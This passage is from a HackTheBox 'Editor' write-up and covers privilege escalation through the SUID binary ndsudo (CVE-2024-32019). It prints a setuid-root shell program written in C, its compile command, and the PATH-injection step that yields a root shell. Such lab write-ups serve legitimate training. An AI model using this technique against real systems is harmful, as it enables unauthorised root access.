
- So, I switched to
linpeasfor a deeper scan.


- Interestingly, I discovered an unusual SUID binary called
ndsudo. I had overlooked it earlier, but this was clearly the key to privilege escalation.
Understanding the Binary
- I examined
ndsudoto understand its purpose. It allowed running specific commands, but it wasn’t a standard privilege escalation tool.

After digging deeper (with GPT’s help), I found that it was vulnerable to CVE-2024-32019. A public POC was available: CVE-2024-32019-POC.
Although I didn’t use the exact exploit, I used it as inspiration.
Gaining Root Shell
- I created a small C program that forces the UID and GID to root, then spawns a shell:
#include <unistd.h>  // setuid, setgid, execl
#include <stddef.h>  // NULL

int main() {
    setuid(0);   // force UID to root
    setgid(0);   // force GID to root group
    execl("/bin/bash", "bash", NULL);
    return 0;
}
- Compiled it with:
x86_64-linux-gnu-gcc -o nvme exploit.c -static
- Then transferred it to the target, made it executable, and exploited the
PATHinjection trick by modifying$PATH:
PATH=$(pwd):$PATH
- Finally, I executed
ndsudowith my custom binary and popped a root shell. 🚀
HTB Machine Editor August 2025
https://b14cky.github.io/posts/htb-machine-editor/notes/